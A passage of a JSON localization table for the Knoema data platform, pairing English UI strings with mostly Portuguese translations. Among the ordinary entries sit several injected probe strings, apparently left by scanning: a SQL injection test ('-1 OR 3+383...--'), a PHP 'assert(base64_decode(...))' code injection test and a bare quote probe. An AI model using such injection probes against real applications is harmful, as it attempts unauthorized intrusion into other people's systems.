है..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed gadget","Translation":"Embutir gadget","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Edit Infographics Url","Translation":"Editar o URL do infográficos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"Os membros de tempo selecionados serão mostrados em uma barra de tempo debaixo do mapa. Alternativamente, você pode ","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Download","Translation":"Download","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"North America","Translation":"América do Norte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"out of {rowsCount}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"See more","Translation":"Veja mais","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series 1","Translation":"Série 1","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CommunityBilling.js","Text":"Incorrect Charge Code","Translation":"Código de carga incorrecta","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"A time aggregation function has arguments with dissimilar frequencies.","Translation":"Uma função de agregação do tempo tem variáveis independentes com frequências diferentes. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Maps","Translation":"Mapas","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it becomes smaller.","Translation":"Há demasiados membros na dimensão para mostrar de uma vez. Comece a escrever o nome do elemento que você está procurando e exibiremos a seleção uma vez que se torne menor.","IsDisabled":false},{"Scope":"~/Themes/@lesotho/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Public","Translation":"Público ","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Multi-hue","Translation":"Multicor","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Time series","Translation":"Séries temporais","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Select all","Translation":" Selecionar tudo","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformation select","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Spline Chart","Translation":"Gráfico de Spline\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kostenlose Datensatzbenachrichtigung aktivieren","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/tabs.htm","Text":"Personal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Column Header","Translation":"Cabeçalho da coluna","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Dashboards","Translation":" Painéis interativos","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Search Filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Share","Translation":"Compartilhar ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Remove bookmark(s)","Translation":"Remover marcador(es)","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dimension \\"{dimension}\\" doesn\\u0027t contain member with name \\"{name}\\".","Translation":"A dimensão \\"{dimension}\\" não contém membro com o nome \\"{name}\\".","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Step by step","Translation":"Passo a passo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Receipt has been sent.","Translation":"O recibo foi enviado.","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"All","Translation":"Todos","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"university","Translation":"universidade","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Treemap","Translation":"Mapa de árvores","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Stacking Chart.","Translation":"Gráfico de Área Empilhada.\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More visualizations","Translation":"Mais visualizações","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"fold","Translation":"mostrar ","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify name of {singleForm}.","Translation":"Por favor, especifique o nome do {singleForm}.","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your recently resources data will appear here as you work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ThemePicker.js","Text":"Theme Picker","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Share","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"The displayed data was aggregated from time-series with different units which may lead to unexpected results. Be careful using such aggregations or change selection to use homogenous data only.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Customize the filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Name :","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"User with such email is not found.","Translation":"O usuário com tal e-mail não foi encontrado.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Parameterize","Translation":"Parametrizar ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Regions","Translation":"Regiões ","IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View dataset","Translation":"Ver no conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Display","Translation":"Exibir ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Click to edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages. [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Submission cannot be accepted because project [href=#|class=market-project] has already been closed.","Translation":"O envio não pode ser aceito porque o projecto [href=#|class=market-project] já foi fechado.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Ranking gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Tmpl/search-show-more-results-info.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Select","Translation":"Selecionar ","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Gadget options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Browse historical versions of dataset","Translation":"Versões históricas do conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Email","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"as","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Uploaded by:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Select Dataset","Translation":"Selecionar Conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/search-atlas.htm","Text":"See also:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Stroke color","Translation":"Pincelada de cor","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Please select only Time dimension as Points to use","Translation":"Por favor, selecione só uma dimensão de Tempo como Ponto para utilizar ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Add segment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Scatter Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"File structure matches the dataset. No metadata changes were detected.","Translation":"A estrutura do arquivo corresponde ao conjunto de dados. Nenhuma alteração de metadados foram detectados.","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names with value","Translation":"Nomes com valor","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Locked","Translation":"Bloqueado ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"These items could not be geocoded","Translation":"Esses elementos não puderam ser geocodificados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 3+383-383-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/snowflake-query.htm","Text":"Please use the query below to get the selected data in Snowflake. You need to request access to {schema} on Snowflake Data Marketplace in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnowflakePopup.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Footnote properties","Translation":"Propriedades da\\tnota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"\\u003cb\\u003eStreamlined ingestion\\u003c/b\\u003e, maintenance, and delivery","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Can edit","Translation":"Pode editar","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Showing results only for","Translation":"Mostrando resultados somente para","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"White","Translation":"[x]Branco","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Equal Quantile","Translation":"Quantil igual ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Fill color","Translation":"Preencher com cor ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no geo json for this data","Translation":"Não há geo JSON para esses dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Asia","Translation":"Ásia ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your company","Translation":"sua empresa","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"New tab","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Search instead for","Translation":"Buscar em vez","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Activate now","Translation":"Ative agora","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"\\u003cb\\u003eAccess to 15k+ Premium Datasets\\u003c/b\\u003e from Knoema Data Hub Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Industries","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Updated Members","Translation":"Membros atualizados","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Merged","Translation":"Combinados","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Accessed on:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Multi-value field","Translation":"Campo de valores múltiplos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Enter a dashboard URL that has the same page level parameterization","Translation":"Insira um URL de painel que tenha a mesma parametrização de página","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"Você não pode ter mais de 1 elemento na lista de exibição para uma dimensão. O sistema considerará só o primeiro elemento. Por favor, modifique a sua seleção ou\\t","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Bookmarks currently. Please select another section to see more datasets and add datasets to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Show","Translation":"Mostrar ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Time","Translation":"Tempo","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Strong","Translation":"Forte","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select count of members","Translation":"Seleccionar o número de membros","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Percentage Stacking Chart","Translation":"Gráfico empilhado de Colunas em Percentagem\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More datasets","Translation":"Mais conjuntos de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"You can specify multiple periods of time separated by a semicolon in this field. For each period specify its start and end date separated by dash. Examples:2000-2003; 2008M8-2009M3; 2010M12-2011M5","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Rich Text Area. Press INSERT-Z to disable the virtual cursor and start typing. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@capeverde/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Managers","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Date","Translation":"Data","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please select data to download it.","Translation":"Por favor seleccione os dados para fazer o download.","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Frequency updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Accessed on:","Translation":"Acesso em:","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Right","Translation":"[x]Dereita","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Warning","Translation":"Advertência ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with \\u0027last N\\u0027 option for time dimension cannot be created","Translation":"Não pode ser criado uma rubrica com uma opção \\u0027última N\\u0027 para dimensão de tempo","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Existing data will be overwritten.","Translation":"Os dados existentes serão substituídos.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Series","Translation":"Séries","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Row size","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Edit name","Translation":"Editar nome","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to add the gadget to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Favorites","Translation":"Favoritos","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Sorry, but for performance reasons we limit number of time series which can be downloaded at once to 1000 series. Please reduce your selection and try again","Translation":"Desculpe, mas por motivos de performance, limitamos o número de séries temporais que podem ser descarregadas de uma só vez para 1000 séries. Por favor, reduza sua seleção e tente de novo","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market-card.htm","Text":"Edit","Translation":"Editar","IsDisabled":false},{"Scope":"~/Views/DatasetBrowser/Metadata.cshtm","Text":"Delete Dataset","Translation":"Eliminar conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Name:","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show results only for","Translation":"Mostrar resultados somente para","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Food","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/logo-upload.js","Text":"Upload logo","Translation":"Transferir logo","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"We have found multiple visualizations matching your query. Please select one of them from the list below or adjust your query to be more specific.","Translation":"Encontramos várias visualizações correspondentes à sua consulta. Selecione um deles na lista abaixo ou ajuste sua consulta para ser mais específica.","IsDisabled":false},{"Scope":"~/Tmpl/editor-dialog.htm","Text":"Insert","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"80%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Actively Maintained","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"To enjoy unlimited access to follow content for updates subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"Para desfrutar de acesso ilimitado para seguir o conteúdo para atualizações assine a \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Id cannot be more than 50 characters.","Translation":"A identificação é incorreta. A identificação não pode ter mais de 50 caracteres.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"You have members with the same name in the current dimension. You may not be able to distinguish between them in visualization.","Translation":"Você tem membros com o mesmo nome nesta dimensão. Você não poderá diferenciá-los na visualização. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Preset deleting","Translation":"Eliminação da predefinição","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"Este gadget contem elementos que não podem ser exportados a {FileType} corretamente\\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إلغاء","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Datasets","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"New gadget subtitle","Translation":"Novo subtítulo do gadget ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Enter search query here","Translation":"Ingresse sua consulta de pesquisa aqui","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no data to visualize.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Show details","Translation":"Mostrar detalhes","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Please provide details for the below displayed list of columns.","Translation":"Por favor, ingresse os detalhes pela lista de colunas exibida abaixo.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Link to share","Translation":"Ligar para compartilhar  ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Filter","Translation":"Filtrar ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"role","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Invalid image url.","Translation":"URL de imagem inválida. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Stop SlideShow","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"X and Y axes are already populated in Country dimension. Please select only two members in one dimension to place them on X and Y axes.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more visualizations available with","Translation":"mais visualizações disponíveis com","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Invert colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploaded and Saving...","Translation":"Carregado e guardando... ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Orange","Translation":"[x]Laranja ","IsDisabled":true},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Send","Translation":"Enviar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/save-copy-dialog.htm","Text":"A copy of this dashboard will be saved in the {default} locale only. You may relocalize the dashboard to {current} later.","Translation":"Uma cópia deste painéis será salvo na localidade {default}. Você pode deslocalizar o painéis para {current} mais tarde.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"View source\\u0027s information","Translation":"Ver informações da fonte","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Fourth quadrant title","Translation":"Título do quarto quadrante","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Dataset:","Translation":"Conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or [browse dashboards|id=browse-dashboards] to see what other people did","Translation":"Você não tem que começar do zero. Carregar [selecção aleatória|id=random-selection] ou [navegar em dashboards|id=browse-dashboards] para ver o que outras pessoas fizeram","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"Follow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Geocode","Translation":"Geocode","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Visitors","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text center","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Time series","Translation":" Séries temporais","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"To enjoy unlimited access to data alert content subscribe to Knoema Professional.","Translation":"Para desfrutar de acesso ilimitado para seguir o conteúdo para atualizações assine a Knoema Professional.","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Create new","Translation":"Criar novo","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Js/Education/get-license.js","Text":"Your message has been successfully sent to librarian.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder can\\u0027t be split horizontally as its height is below the minimum threshold.","Translation":"Este marcador de posição não pode ser dividido horizontalmente já que sua altura é abaixo do límite mínimo.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Log scale","Translation":"[x]Escala do registro","IsDisabled":true},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Range:","Translation":"Variação:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/product-get-access.js","Text":"Activating...","Translation":"A ativar...","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Dot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with empty selection cannot be created","Translation":"Não pode ser criado uma rubrica com uma seleção vazia","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"Alguns correios electrónicos acima são inválidos. Por favor, corrigí-los para continuar. ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"You have no favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data has negative values.","Translation":"O gráfico de setores circulares não pode ser representado quando os dados de entrada têm valores negativos.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link visualizations to each other","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names with share(%)","Translation":"Nomes com participação 